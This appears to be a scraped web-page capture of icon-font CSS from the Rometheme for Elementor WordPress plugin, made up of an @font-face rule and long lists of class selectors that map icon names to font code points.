.rtmicon.rtmicon-square-arrow-right:before {
  content: "\ea0b";
}
.rtmicon.rtmicon-square-arrow-up:before {
  content: "\ea0c";
}
.rtmicon.rtmicon-square-arrow-up-left:before {
  content: "\ea0d";
}
.rtmicon.rtmicon-square-arrow-up-right:before {
  content: "\ea0e";
}
.rtmicon.rtmicon-square-caret-down:before {
  content: "\ea0f";
}
.rtmicon.rtmicon-square-caret-left:before {
  content: "\ea10";
}
.rtmicon.rtmicon-square-caret-right:before {
  content: "\ea11";
}
.rtmicon.rtmicon-square-caret-up:before {
  content: "\ea12";
}
.rtmicon.rtmicon-square-check:before {
  content: "\ea13";
}
.rtmicon.rtmicon-square-minus:before {
  content: "\ea14";
}
.rtmicon.rtmicon-square-plus:before {
  content: "\ea15";
}
.rtmicon.rtmicon-square-user:before {
  content: "\ea16";
}
.rtmicon.rtmicon-square-xmark:before {
  content: "\ea17";
}
.rtmicon.rtmicon-stamp:before {
  content: "\ea18";
}
.rtmicon.rtmicon-star:before {
  content: "\ea19";
}
.rtmicon.rtmicon-store:before {
  content: "\ea1a";
}
.rtmicon.rtmicon-submit-button:before {
  content: "\ea1b";
}
.rtmicon.rtmicon-table-comparison:before {
  content: "\ea1c";
}
.rtmicon.rtmicon-table-data:before {
  content: "\ea1d";
}
.rtmicon.rtmicon-tablet:before {
  content: "\ea1e";
}
.rtmicon.rtmicon-tag:before {
  content: "\ea1f";
}
.rtmicon.rtmicon-taxes:before {
  content: "\ea20";
}
.rtmicon.rtmicon-team:before {
  content: "\ea21";
}
.rtmicon.rtmicon-telephone:before {
  content: "\ea22";
}
.rtmicon.rtmicon-testimonial:before {
  content: "\ea23";
}
.rtmicon.rtmicon-testimonial-carousel:before {
  content: "\ea24";
}
.rtmicon.rtmicon-testimonial-carousel-2:before {
  content: "\ea25";
}
.rtmicon.rtmicon-text-area-form:before {
  content: "\ea26";
}
.rtmicon.rtmicon-text-form:before {
  content: "\ea27";
}
.rtmicon.rtmicon-text-marquee:before {
  content: "\ea28";
}
.rtmicon.rtmicon-time:before {
  content: "\ea29";
}
.rtmicon.rtmicon-timeline:before {
  content: "\ea2a";
}
.rtmicon.rtmicon-timer:before {
  content: "\ea2b";
}
.rtmicon.rtmicon-toggle-off:before {
  content: "\ea2c";
}
.rtmicon.rtmicon-toggle-on:before {
  content: "\ea2d";
}
.rtmicon.rtmicon-trash:before {
  content: "\ea2e";
}
.rtmicon.rtmicon-trophy:before {
  content: "\ea2f";
}
.rtmicon.rtmicon-upload:before {
  content: "\ea30";
}
.rtmicon.rtmicon-user:before {
  content: "\ea31";
}
.rtmicon.rtmicon-users:before {
  content: "\ea32";
}
.rtmicon.rtmicon-video-camera:before {
  content: "\ea33";
}
.rtmicon.rtmicon-volume-down:before {
  content: "\ea34";
}
.rtmicon.rtmicon-volume-mute:before {
  content: "\ea35";
}
.rtmicon.rtmicon-volume-up:before {
  content: "\ea36";
}
.rtmicon.rtmicon-wallet:before {
  content: "\ea37";
}
.rtmicon.rtmicon-wallet-money:before {
  content: "\ea38";
}
.rtmicon.rtmicon-watch:before {
  content: "\ea39";
}
.rtmicon.rtmicon-working-hours:before {
  content: "\ea3a";
}
.rtmicon.rtmicon-xmark:before {
  content: "\ea3b";
}


--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/assets/css/rtmicon-thin.css
body_size: 4533
content:
@font-face {
  font-family: "rtmicon-thin";
  src: url("../fonts/rtmicons/rtmicon-thin.eot?qy76ig");
  src: url("../fonts/rtmicons/rtmicon-thin.eot?qy76ig#iefix")
      format("embedded-opentype"),
    url("../fonts/rtmicons/rtmicon-thin.ttf?qy76ig") format("truetype"),
    url("../fonts/rtmicons/rtmicon-thin.woff?qy76ig") format("woff"),
    url("../fonts/rtmicons/rtmicon-thin.svg?qy76ig#rtmicon-thin") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

.rtmicon-thin {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "rtmicon-thin" !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.rtmicon-thin.rtmicon-activity-rooms:before {
  content: "\e900";
}
.rtmicon-thin.rtmicon-acupunture:before {
  content: "\e901";
}
.rtmicon-thin.rtmicon-advanced-toggle:before {
  content: "\e902";
}
.rtmicon-thin.rtmicon-aerobic:before {
  content: "\e903";
}
.rtmicon-thin.rtmicon-affordable-courses:before {
  content: "\e904";
}
.rtmicon-thin.rtmicon-agreement:before {
  content: "\e905";
}
.rtmicon-thin.rtmicon-alarm-clock:before {
  content: "\e906";
}
.rtmicon-thin.rtmicon-alert:before {
  content: "\e907";
}
.rtmicon-thin.rtmicon-ambulance:before {
  content: "\e908";
}
.rtmicon-thin.rtmicon-analyst:before {
  content: "\e909";
}
.rtmicon-thin.rtmicon-anniversaries:before {
  content: "\e90a";
}
.rtmicon-thin.rtmicon-architect:before {
  content: "\e90b";
}
.rtmicon-thin.rtmicon-architectural-design:before {
  content: "\e90c";
}
.rtmicon-thin.rtmicon-aromatherapy:before {
  content: "\e90d";
}
.rtmicon-thin.rtmicon-arrow-down:before {
  content: "\e90e";
}
.rtmicon-thin.rtmicon-arrow-down-left:before {
  content: "\e90f";
}
.rtmicon-thin.rtmicon-arrow-down-right:before {
  content: "\e910";
}
.rtmicon-thin.rtmicon-arrow-down-to-line:before {
  content: "\e911";
}
.rtmicon-thin.rtmicon-arrow-left:before {
  content: "\e912";
}
.rtmicon-thin.rtmicon-arrow-long-down:before {
  content: "\e913";
}
.rtmicon-thin.rtmicon-arrow-long-left:before {
  content: "\e914";
}
.rtmicon-thin.rtmicon-arrow-long-right:before {
  content: "\e915";
}
.rtmicon-thin.rtmicon-arrow-long-up:before {
  content: "\e916";
}
.rtmicon-thin.rtmicon-arrow-right:before {
  content: "\e917";
}
.rtmicon-thin.rtmicon-arrow-up:before {
  content: "\e918";
}
.rtmicon-thin.rtmicon-arrow-up-left:before {
  content: "\e919";
}
.rtmicon-thin.rtmicon-arrow-up-right:before {
  content: "\e91a";
}
.rtmicon-thin.rtmicon-attend-event:before {
  content: "\e91b";
}
.rtmicon-thin.rtmicon-automobile-accident:before {
  content: "\e91c";
}
.rtmicon-thin.rtmicon-award:before {
  content: "\e91d";
}
.rtmicon-thin.rtmicon-badge-check:before {
  content: "\e91e";
}
.rtmicon-thin.rtmicon-badge-dollar:before {
  content: "\e91f";
}
.rtmicon-thin.rtmicon-badge-percent:before {
  content: "\e920";
}
.rtmicon-thin.rtmicon-balance:before {
  content: "\e921";
}
.rtmicon-thin.rtmicon-balance-sheet:before {
  content: "\e922";
}
.rtmicon-thin.rtmicon-bank-building:before {
  content: "\e923";
}
.rtmicon-thin.rtmicon-banner-ad:before {
  content: "\e924";
}
.rtmicon-thin.rtmicon-banner-discount:before {
  content: "\e925";
}
.rtmicon-thin.rtmicon-bar-progress:before {
  content: "\e926";
}
.rtmicon-thin.rtmicon-bar-sort-left:before {
  content: "\e927";
}
.rtmicon-thin.rtmicon-bar-sort-right:before {
  content: "\e928";
}
.rtmicon-thin.rtmicon-bars:before {
  content: "\e929";
}
.rtmicon-thin.rtmicon-battery:before {
  content: "\e92a";
}
.rtmicon-thin.rtmicon-bill:before {
  content: "\e92b";
}
.rtmicon-thin.rtmicon-birthday-cake:before {
  content: "\e92c";
}
.rtmicon-thin.rtmicon-blob-shape:before {
  content: "\e92d";
}
.rtmicon-thin.rtmicon-block-security:before {
  content: "\e92e";
}
.rtmicon-thin.rtmicon-blog:before {
  content: "\e92f";
}
.rtmicon-thin.rtmicon-blog-carousel:before {
  content: "\e930";
}
.rtmicon-thin.rtmicon-blueprint:before {
  content: "\e931";
}
.rtmicon-thin.rtmicon-body-building:before {
  content: "\e932";
}
.rtmicon-thin.rtmicon-body-scrub:before {
  content: "\e933";
}
.rtmicon-thin.rtmicon-body-treatment:before {
  content: "\e934";
}
.rtmicon-thin.rtmicon-body-wellness:before {
  content: "\e935";
}
.rtmicon-thin.rtmicon-book:before {
  content: "\e936";
}
.rtmicon-thin.rtmicon-boost-creativity:before {
  content: "\e937";
}
.rtmicon-thin.rtmicon-box-package:before {
  content: "\e938";
}
.rtmicon-thin.rtmicon-branding-design:before {
  content: "\e939";
}
.rtmicon-thin.rtmicon-brickwall:before {
  content: "\e93a";
}
.rtmicon-thin.rtmicon-bridge:before {
  content: "\e93b";
}
.rtmicon-thin.rtmicon-briefcase:before {
  content: "\e93c";
}
.rtmicon-thin.rtmicon-broker:before {
  content: "\e93d";
}
.rtmicon-thin.rtmicon-browser:before {
  content: "\e93e";
}
.rtmicon-thin.rtmicon-budget-planning:before {
  content: "\e93f";
}
.rtmicon-thin.rtmicon-budgeting:before {
  content: "\e940";
}
.rtmicon-thin.rtmicon-buldozer:before {
  content: "\e941";
}
.rtmicon-thin.rtmicon-business-law:before {
  content: "\e942";
}
.rtmicon-thin.rtmicon-business-workshop:before {
  content: "\e943";
}
.rtmicon-thin.rtmicon-calendar:before {
  content: "\e944";
}
.rtmicon-thin.rtmicon-calendar-check:before {
  content: "\e945";
}
.rtmicon-thin.rtmicon-calendar-days:before {
  content: "\e946";
}
.rtmicon-thin.rtmicon-call-to-action:before {
  content: "\e947";
}
.rtmicon-thin.rtmicon-camera:before {
  content: "\e948";
}
.rtmicon-thin.rtmicon-cancer-care:before {
  content: "\e949";
}
.rtmicon-thin.rtmicon-card-carousel:before {
  content: "\e94a";
}
.rtmicon-thin.rtmicon-cardio:before {
  content: "\e94b";
}
.rtmicon-thin.rtmicon-cardiology:before {
  content: "\e94c";
}
.rtmicon-thin.rtmicon-caret-down:before {
  content: "\e94d";
}
.rtmicon-thin.rtmicon-caret-left:before {
  content: "\e94e";
}
.rtmicon-thin.rtmicon-caret-right:before {
  content: "\e94f";
}
.rtmicon-thin.rtmicon-caret-up:before {
  content: "\e950";
}
.rtmicon-thin.rtmicon-certificate:before {
  content: "\e951";
}
.rtmicon-thin.rtmicon-certified-doctor:before {
  content: "\e952";
}
.rtmicon-thin.rtmicon-certified-institute:before {
  content: "\e953";
}
.rtmicon-thin.rtmicon-certified-nurse:before {
  content: "\e954";
}
.rtmicon-thin.rtmicon-certified-trainer:before {
  content: "\e955";
}
.rtmicon-thin.rtmicon-champange:before {
  content: "\e956";
}
.rtmicon-thin.rtmicon-chart:before {
  content: "\e957";
}
.rtmicon-thin.rtmicon-chart-line-down:before {
  content: "\e958";
}
.rtmicon-thin.rtmicon-chart-line-up:before {
  content: "\e959";
}
.rtmicon-thin.rtmicon-check:before {
  content: "\e95a";
}
.rtmicon-thin.rtmicon-chemistry:before {
  content: "\e95b";
}
.rtmicon-thin.rtmicon-chevron-down:before {
  content: "\e95c";
}
.rtmicon-thin.rtmicon-chevron-left:before {
  content: "\e95d";
}
.rtmicon-thin.rtmicon-chevron-right:before {
  content: "\e95e";
}
.rtmicon-thin.rtmicon-chevron-up:before {
  content: "\e95f";
}
.rtmicon-thin.rtmicon-chevrons-down:before {
  content: "\e960";
}
.rtmicon-thin.rtmicon-chevrons-left:before {
  content: "\e961";
}
.rtmicon-thin.rtmicon-chevrons-right:before {
  content: "\e962";
}
.rtmicon-thin.rtmicon-chevrons-up:before {
  content: "\e963";
}
.rtmicon-thin.rtmicon-circle-arrow-down:before {
  content: "\e964";
}
.rtmicon-thin.rtmicon-circle-arrow-down-left:before {
  content: "\e965";
}
.rtmicon-thin.rtmicon-circle-arrow-down-right:before {
  content: "\e966";
}
.rtmicon-thin.rtmicon-circle-arrow-left:before {
  content: "\e967";
}
.rtmicon-thin.rtmicon-circle-arrow-right:before {
  content: "\e968";
}
.rtmicon-thin.rtmicon-circle-arrow-up:before {
  content: "\e969";
}
.rtmicon-thin.rtmicon-circle-arrow-up-left:before {
  content: "\e96a";
}
.rtmicon-thin.rtmicon-circle-arrow-up-right:before {
  content: "\e96b";
}
.rtmicon-thin.rtmicon-circle-caret-down:before {
  content: "\e96c";
}
.rtmicon-thin.rtmicon-circle-caret-left:before {
  content: "\e96d";
}
.rtmicon-thin.rtmicon-circle-caret-right:before {
  content: "\e96e";
}
.rtmicon-thin.rtmicon-circle-caret-up:before {
  content: "\e96f";
}
.rtmicon-thin.rtmicon-circle-check:before {
  content: "\e970";
}
.rtmicon-thin.rtmicon-circle-chevron-down:before {
  content: "\e971";
}
.rtmicon-thin.rtmicon-circle-chevron-left:before {
  content: "\e972";
}
.rtmicon-thin.rtmicon-circle-chevron-right:before {
  content: "\e973";
}
.rtmicon-thin.rtmicon-circle-chevron-up:before {
  content: "\e974";
}
.rtmicon-thin.rtmicon-circle-down:before {
  content: "\e975";
}
.rtmicon-thin.rtmicon-circle-left:before {
  content: "\e976";
}
.rtmicon-thin.rtmicon-circle-minus:before {
  content: "\e977";
}
.rtmicon-thin.rtmicon-circle-plus:before {
  content: "\e978";
}
.rtmicon-thin.rtmicon-circle-right:before {
  content: "\e979";
}
.rtmicon-thin.rtmicon-circle-up:before {
  content: "\e97a";
}
.rtmicon-thin.rtmicon-circle-user:before {
  content: "\e97b";
}
.rtmicon-thin.rtmicon-circle-xmark:before {
  content: "\e97c";
}
.rtmicon-thin.rtmicon-city:before {
  content: "\e97d";
}
.rtmicon-thin.rtmicon-clapperboard-video:before {
  content: "\e97e";
}
.rtmicon-thin.rtmicon-client-happy:before {
  content: "\e97f";
}
.rtmicon-thin.rtmicon-client-list:before {
  content: "\e980";
}
.rtmicon-thin.rtmicon-clock:before {
  content: "\e981";
}
.rtmicon-thin.rtmicon-clock-desk:before {
  content: "\e982";
}
.rtmicon-thin.rtmicon-cloud-check:before {
  content: "\e983";
}
.rtmicon-thin.rtmicon-cloud-download:before {
  content: "\e984";
}
.rtmicon-thin.rtmicon-cloud-security:before {
  content: "\e985";
}
.rtmicon-thin.rtmicon-cloud-upload:before {
  content: "\e986";
}
.rtmicon-thin.rtmicon-code:before {
  content: "\e987";
}
.rtmicon-thin.rtmicon-coin:before {
  content: "\e988";
}
.rtmicon-thin.rtmicon-coin-dollar:before {
  content: "\e989";
}
.rtmicon-thin.rtmicon-coin-group:before {
  content: "\e98a";
}
.rtmicon-thin.rtmicon-coins:before {
  content: "\e98b";
}
.rtmicon-thin.rtmicon-color-pallete:before {
  content: "\e98c";
}
.rtmicon-thin.rtmicon-color-picker:before {
  content: "\e98d";
}
.rtmicon-thin.rtmicon-comments:before {
  content: "\e98e";
}
.rtmicon-thin.rtmicon-comments-question:before {
  content: "\e98f";
}
.rtmicon-thin.rtmicon-compass:before {
  content: "\e990";
}
.rtmicon-thin.rtmicon-concept-design:before {
  content: "\e991";
}
.rtmicon-thin.rtmicon-concrete:before {
  content: "\e992";
}
.rtmicon-thin.rtmicon-construction:before {
  content: "\e993";
}
.rtmicon-thin.rtmicon-content-slider:before {
  content: "\e994";
}
.rtmicon-thin.rtmicon-content-strategy:before {
  content: "\e995";
}
.rtmicon-thin.rtmicon-cookies:before {
  content: "\e996";
}
.rtmicon-thin.rtmicon-copywriting:before {
  content: "\e997";
}
.rtmicon-thin.rtmicon-corporate-building:before {
  content: "\e998";
}
.rtmicon-thin.rtmicon-counters:before {
  content: "\e999";
}
.rtmicon-thin.rtmicon-courthouse:before {
  content: "\e99a";
}
.rtmicon-thin.rtmicon-crane:before {
  content: "\e99b";
}
.rtmicon-thin.rtmicon-creative-idea:before {
  content: "\e99c";
}
.rtmicon-thin.rtmicon-credit-card:before {
  content: "\e99d";
}
.rtmicon-thin.rtmicon-credit-card-back:before {
  content: "\e99e";
}
.rtmicon-thin.rtmicon-credit-card-front:before {
  content: "\e99f";
}
.rtmicon-thin.rtmicon-criminal-database:before {
  content: "\e9a0";
}
.rtmicon-thin.rtmicon-currency:before {
  content: "\e9a1";
}
.rtmicon-thin.rtmicon-data-loss-prevention:before {
  content: "\e9a2";
}
.rtmicon-thin.rtmicon-data-privacy:before {
  content: "\e9a3";
}
.rtmicon-thin.rtmicon-data-security:before {
  content: "\e9a4";
}
.rtmicon-thin.rtmicon-database-security:before {
  content: "\e9a5";
}
.rtmicon-thin.rtmicon-decor-art:before {
  content: "\e9a6";
}
.rtmicon-thin.rtmicon-dermatology:before {
  content: "\e9a7";
}
.rtmicon-thin.rtmicon-design-development:before {
  content: "\e9a8";
}
.rtmicon-thin.rtmicon-design-process:before {
  content: "\e9a9";
}
.rtmicon-thin.rtmicon-desk:before {
  content: "\e9aa";
}
.rtmicon-thin.rtmicon-diamond:before {
  content: "\e9ab";
}
.rtmicon-thin.rtmicon-diet-program:before {
  content: "\e9ac";
}
.rtmicon-thin.rtmicon-digital-marketing:before {
  content: "\e9ad";
}
.rtmicon-thin.rtmicon-disco-light:before {
  content: "\e9ae";
}
.rtmicon-thin.rtmicon-doctor:before {
  content: "\e9af";
}
.rtmicon-thin.rtmicon-download:before {
  content: "\e9b0";
}
.rtmicon-thin.rtmicon-drawing-class:before {
  content: "\e9b1";
}
.rtmicon-thin.rtmicon-drug-offense:before {
  content: "\e9b2";
}
.rtmicon-thin.rtmicon-email-spam:before {
  content: "\e9b3";
}
.rtmicon-thin.rtmicon-emergency-care:before {
  content: "\e9b4";
}
.rtmicon-thin.rtmicon-engineering:before {
  content: "\e9b5";
}
.rtmicon-thin.rtmicon-envelope:before {
  content: "\e9b6";
}
.rtmicon-thin.rtmicon-envelope-open-dollar:before {
  content: "\e9b7";
}
.rtmicon-thin.rtmicon-event-list:before {
  content: "\e9b8";
}
.rtmicon-thin.rtmicon-event-venue:before {
  content: "\e9b9";
}
.rtmicon-thin.rtmicon-evidence:before {
  content: "\e9ba";
}
.rtmicon-thin.rtmicon-face-scrub:before {
  content: "\e9bb";
}
.rtmicon-thin.rtmicon-facial-treatment:before {
  content: "\e9bc";
}
.rtmicon-thin.rtmicon-factory-building:before {
  content: "\e9bd";
}
.rtmicon-thin.rtmicon-family-law:before {
  content: "\e9be";
}
.rtmicon-thin.rtmicon-fax:before {
  content: "\e9bf";
}
.rtmicon-thin.rtmicon-feather:before {
  content: "\e9c0";
}
.rtmicon-thin.rtmicon-file:before {
  content: "\e9c1";
}
.rtmicon-thin.rtmicon-file-info:before {
  content: "\e9c2";
}
.rtmicon-thin.rtmicon-file-pdf:before {
  content: "\e9c3";
}
.rtmicon-thin.rtmicon-film-play:before {
  content: "\e9c4";
}
.rtmicon-thin.rtmicon-finance-award:before {
  content: "\e9c5";
}
.rtmicon-thin.rtmicon-finance-shield:before {
  content: "\e9c6";
}
.rtmicon-thin.rtmicon-fingerprint:before {
  content: "\e9c7";
}
.rtmicon-thin.rtmicon-fingerprint-scan:before {
  content: "\e9c8";
}
.rtmicon-thin.rtmicon-firewall:before {
  content: "\e9c9";
}
.rtmicon-thin.rtmicon-flag:before {
  content: "\e9ca";
}
.rtmicon-thin.rtmicon-flip-box:before {
  content: "\e9cb";
}
.rtmicon-thin.rtmicon-floral-bath:before {
  content: "\e9cc";
}
.rtmicon-thin.rtmicon-folder:before {
  content: "\e9cd";
}
.rtmicon-thin.rtmicon-folder-case:before {
  content: "\e9ce";
}
.rtmicon-thin.rtmicon-folder-file:before {
  content: "\e9cf";
}
.rtmicon-thin.rtmicon-folder-open:before {
  content: "\e9d0";
}
.rtmicon-thin.rtmicon-folders:before {
  content: "\e9d1";
}
.rtmicon-thin.rtmicon-fullday-sessions:before {
  content: "\e9d2";
}
.rtmicon-thin.rtmicon-gavel:before {
  content: "\e9d3";
}
.rtmicon-thin.rtmicon-gear:before {
  content: "\e9d4";
}
.rtmicon-thin.rtmicon-gear-house:before {
  content: "\e9d5";
}
.rtmicon-thin.rtmicon-geography:before {
  content: "\e9d6";
}
.rtmicon-thin.rtmicon-glasses:before {
  content: "\e9d7";
}
.rtmicon-thin.rtmicon-global-economy:before {
  content: "\e9d8";
}
.rtmicon-thin.rtmicon-globe:before {
  content: "\e9d9";
}
.rtmicon-thin.rtmicon-globe-pointer:before {
  content: "\e9da";
}
.rtmicon-thin.rtmicon-gold-bars:before {
  content: "\e9db";
}
.rtmicon-thin.rtmicon-goverment-building:before {
  content: "\e9dc";
}
.rtmicon-thin.rtmicon-graphic-bar:before {
  content: "\e9dd";
}
.rtmicon-thin.rtmicon-graphic-chart:before {
  content: "\e9de";
}
.rtmicon-thin.rtmicon-graphic-pie:before {
  content: "\e9df";
}
.rtmicon-thin.rtmicon-grid-round:before {
  content: "\e9e0";
}
.rtmicon-thin.rtmicon-grid-rounds:before {
  content: "\e9e1";
}
.rtmicon-thin.rtmicon-growth:before {
  content: "\e9e2";
}
.rtmicon-thin.rtmicon-guitar:before {
  content: "\e9e3";
}
.rtmicon-thin.rtmicon-gym-bag:before {
  content: "\e9e4";
}
.rtmicon-thin.rtmicon-gym-machine:before {
  content: "\e9e5";
}
.rtmicon-thin.rtmicon-handcuffs:before {
  content: "\e9e6";
}
.rtmicon-thin.rtmicon-happy-students:before {
  content: "\e9e7";
}
.rtmicon-thin.rtmicon-hard-hat:before {
  content: "\e9e8";
}
.rtmicon-thin.rtmicon-health-check:before {
  content: "\e9e9";
}
.rtmicon-thin.rtmicon-health-report:before {
  content: "\e9ea";
}
.rtmicon-thin.rtmicon-healthy-nutrition:before {
  content: "\e9eb";
}
.rtmicon-thin.rtmicon-heart-care:before {
  content: "\e9ec";
}
.rtmicon-thin.rtmicon-help:before {
  content: "\e9ed";
}
.rtmicon-thin.rtmicon-herb:before {
  content: "\e9ee";
}
.rtmicon-thin.rtmicon-home-renovation:before {
  content: "\e9ef";
}
.rtmicon-thin.rtmicon-horizontal-progress-bar:before {
  content: "\e9f0";
}
.rtmicon-thin.rtmicon-hospital-building:before {
  content: "\e9f1";
}
.rtmicon-thin.rtmicon-hot-stone-therapy:before {
  content: "\e9f2";
}
.rtmicon-thin.rtmicon-house:before {
  content: "\e9f3";
}
.rtmicon-thin.rtmicon-house-building:before {
  content: "\e9f4";
}
.rtmicon-thin.rtmicon-house-plan:before {
  content: "\e9f5";
}
.rtmicon-thin.rtmicon-id-card:before {
  content: "\e9f6";
}
.rtmicon-thin.rtmicon-image:before {
  content: "\e9f7";
}
.rtmicon-thin.rtmicon-image-accordion:before {
  content: "\e9f8";
}
.rtmicon-thin.rtmicon-image-gallery:before {
  content: "\e9f9";
}
.rtmicon-thin.rtmicon-image-hotspot:before {
  content: "\e9fa";
}
.rtmicon-thin.rtmicon-image-info:before {
  content: "\e9fb";
}
.rtmicon-thin.rtmicon-image-list:before {
  content: "\e9fc";
}
.rtmicon-thin.rtmicon-image-masonry:before {
  content: "\e9fd";
}
.rtmicon-thin.rtmicon-image-showcase:before {
  content: "\e9fe";
}
.rtmicon-thin.rtmicon-image-slider:before {
  content: "\e9ff";
}
.rtmicon-thin.rtmicon-images:before {
  content: "\ea00";
}
.rtmicon-thin.rtmicon-immigration-issue:before {
  content: "\ea01";
}
.rtmicon-thin.rtmicon-insurance:before {
  content: "\ea02";
}
.rtmicon-thin.rtmicon-interior-design:before {
  content: "\ea03";
}
.rtmicon-thin.rtmicon-internet-banking:before {
  content: "\ea04";
}
.rtmicon-thin.rtmicon-invoice:before {
  content: "\ea05";
}
.rtmicon-thin.rtmicon-invoice-dollar:before {
  content: "\ea06";
}
.rtmicon-thin.rtmicon-involved:before {
  content: "\ea07";
}
.rtmicon-thin.rtmicon-judge:before {
  content: "\ea08";
}
.rtmicon-thin.rtmicon-kettlebell:before {
  content: "\ea09";
}
.rtmicon-thin.rtmicon-key-left:before {
  content: "\ea0a";
}
.rtmicon-thin.rtmicon-key-right:before {
  content: "\ea0b";
}
.rtmicon-thin.rtmicon-knowledge-class:before {
  content: "\ea0c";
}
.rtmicon-thin.rtmicon-landscaping-design:before {
  content: "\ea0d";
}
.rtmicon-thin.rtmicon-laptop:before {
  content: "\ea0e";
}
.rtmicon-thin.rtmicon-law-book:before {
  content: "\ea0f";
}
.rtmicon-thin.rtmicon-lawyer:before {
  content: "\ea10";
}
.rtmicon-thin.rtmicon-legal:before {
  content: "\ea11";
}
.rtmicon-thin.rtmicon-letter-law:before {
  content: "\ea12";
}
.rtmicon-thin.rtmicon-lightblub:before {
  content: "\ea13";
}
.rtmicon-thin.rtmicon-link:before {
  content: "\ea14";
}
.rtmicon-thin.rtmicon-link-simple:before {
  content: "\ea15";
}
.rtmicon-thin.rtmicon-list:before {
  content: "\ea16";
}
.rtmicon-thin.rtmicon-literature:before {
  content: "\ea17";
}
.rtmicon-thin.rtmicon-loader:before {
  content: "\ea18";
}
.rtmicon-thin.rtmicon-lock:before {
  content: "\ea19";
}
.rtmicon-thin.rtmicon-locker:before {
  content: "\ea1a";
}
.rtmicon-thin.rtmicon-logo-branding:before {
  content: "\ea1b";
}
.rtmicon-thin.rtmicon-management:before {
  content: "\ea1c";
}
.rtmicon-thin.rtmicon-manicure:before {
  content: "\ea1d";
}
.rtmicon-thin.rtmicon-masquerade-event:before {
  content: "\ea1e";
}
.rtmicon-thin.rtmicon-massage-therapy:before {
  content: "\ea1f";
}
.rtmicon-thin.rtmicon-measurement:before {
  content: "\ea20";
}
.rtmicon-thin.rtmicon-medical-checkup:before {
  content: "\ea21";
}
.rtmicon-thin.rtmicon-megaphone:before {
  content: "\ea22";
}
.rtmicon-thin.rtmicon-microphone:before {
  content: "\ea23";
}
.rtmicon-thin.rtmicon-minus:before {
  content: "\ea24";
}
.rtmicon-thin.rtmicon-mobile:before {
  content: "\ea25";
}
.rtmicon-thin.rtmicon-mockup:before {
  content: "\ea26";
}
.rtmicon-thin.rtmicon-money:before {
  content: "\ea27";
}
.rtmicon-thin.rtmicon-money-bank-check:before {
  content: "\ea28";
}
.rtmicon-thin.rtmicon-money-check:before {
  content: "\ea29";
}
.rtmicon-thin.rtmicon-money-currency:before {
  content: "\ea2a";
}
.rtmicon-thin.rtmicon-money-management:before {
  content: "\ea2b";
}
.rtmicon-thin.rtmicon-money-rotation:before {
  content: "\ea2c";
}
.rtmicon-thin.rtmicon-money-target:before {
  content: "\ea2d";
}
.rtmicon-thin.rtmicon-moodboard:before {
  content: "\ea2e";
}
.rtmicon-thin.rtmicon-motion-graphic:before {
  content: "\ea2f";
}
.rtmicon-thin.rtmicon-natural-mask:before {
  content: "\ea30";
}
.rtmicon-thin.rtmicon-network-security:before {
  content: "\ea31";
}
.rtmicon-thin.rtmicon-networking:before {
  content: "\ea32";
}
.rtmicon-thin.rtmicon-note-hashtag:before {
  content: "\ea33";
}
.rtmicon-thin.rtmicon-notes:before {
  content: "\ea34";
}
.rtmicon-thin.rtmicon-nurse:before {
  content: "\ea35";
}
.rtmicon-thin.rtmicon-nutritionist:before {
  content: "\ea36";
}
.rtmicon-thin.rtmicon-office-building:before {
  content: "\ea37";
}
.rtmicon-thin.rtmicon-online-course:before {
  content: "\ea38";
}
.rtmicon-thin.rtmicon-opening-ceremony-scissor:before {
  content: "\ea39";
}
.rtmicon-thin.rtmicon-operation-theater:before {
  content: "\ea3a";
}
.rtmicon-thin.rtmicon-orthopedics:before {
  content: "\ea3b";
}
.rtmicon-thin.rtmicon-painting:before {
  content: "\ea3c";
}
.rtmicon-thin.rtmicon-paper-form:before {
  content: "\ea3d";
}
.rtmicon-thin.rtmicon-paper-plane:before {
  content: "\ea3e";
}
.rtmicon-thin.rtmicon-pedicure:before {
  content: "\ea3f";
}
.rtmicon-thin.rtmicon-pen:before {
  content: "\ea40";
}
.rtmicon-thin.rtmicon-pen-paintbrush:before {
  content: "\ea41";
}
.rtmicon-thin.rtmicon-pencil:before {
  content: "\ea42";
}
.rtmicon-thin.rtmicon-pencil-case:before {
  content: "\ea43";
}
.rtmicon-thin.rtmicon-personal-trainer:before {
  content: "\ea44";
}
.rtmicon-thin.rtmicon-pharmacy:before {
  content: "\ea45";
}
.rtmicon-thin.rtmicon-pharmacy-store:before {
  content: "\ea46";
}
.rtmicon-thin.rtmicon-phone-classic:before {
  content: "\ea47";
}
.rtmicon-thin.rtmicon-photography-camera:before {
  content: "\ea48";
}
.rtmicon-thin.rtmicon-physiotherapy:before {
  content: "\ea49";
}
.rtmicon-thin.rtmicon-pie-chart:before {
  content: "\ea4a";
}
.rtmicon-thin.rtmicon-pie-chart-analyst:before {
  content: "\ea4b";
}
.rtmicon-thin.rtmicon-pin-map-location:before {
  content: "\ea4c";
}
.rtmicon-thin.rtmicon-planet:before {
  content: "\ea4d";
}
.rtmicon-thin.rtmicon-play:before {
  content: "\ea4e";
}
.rtmicon-thin.rtmicon-play-areas:before {
  content: "\ea4f";
}
.rtmicon-thin.rtmicon-plumbing:before {
  content: "\ea50";
}
.rtmicon-thin.rtmicon-plus:before {
  content: "\ea51";
}
.rtmicon-thin.rtmicon-police-badge:before {
  content: "\ea52";
}
.rtmicon-thin.rtmicon-presentation:before {
  content: "\ea53";
}
.rtmicon-thin.rtmicon-pricing-table:before {
  content: "\ea54";
}
.rtmicon-thin.rtmicon-private-event:before {
  content: "\ea55";
}
.rtmicon-thin.rtmicon-pro-equipment:before {
  content: "\ea56";
}
.rtmicon-thin.rtmicon-product-highlight:before {
  content: "\ea57";
}
.rtmicon-thin.rtmicon-profit:before {
  content: "\ea58";
}
.rtmicon-thin.rtmicon-progress-step:before {
  content: "\ea59";
}
.rtmicon-thin.rtmicon-project-done:before {
  content: "\ea5a";
}
.rtmicon-thin.rtmicon-protection:before {
  content: "\ea5b";
}
.rtmicon-thin.rtmicon-qualifed-teachers:before {
  content: "\ea5c";
}
.rtmicon-thin.rtmicon-quote:before {
  content: "\ea5d";
}
.rtmicon-thin.rtmicon-radial-progress-bar:before {
  content: "\ea5e";
}
.rtmicon-thin.rtmicon-radiology:before {
  content: "\ea5f";
}
.rtmicon-thin.rtmicon-rate:before {
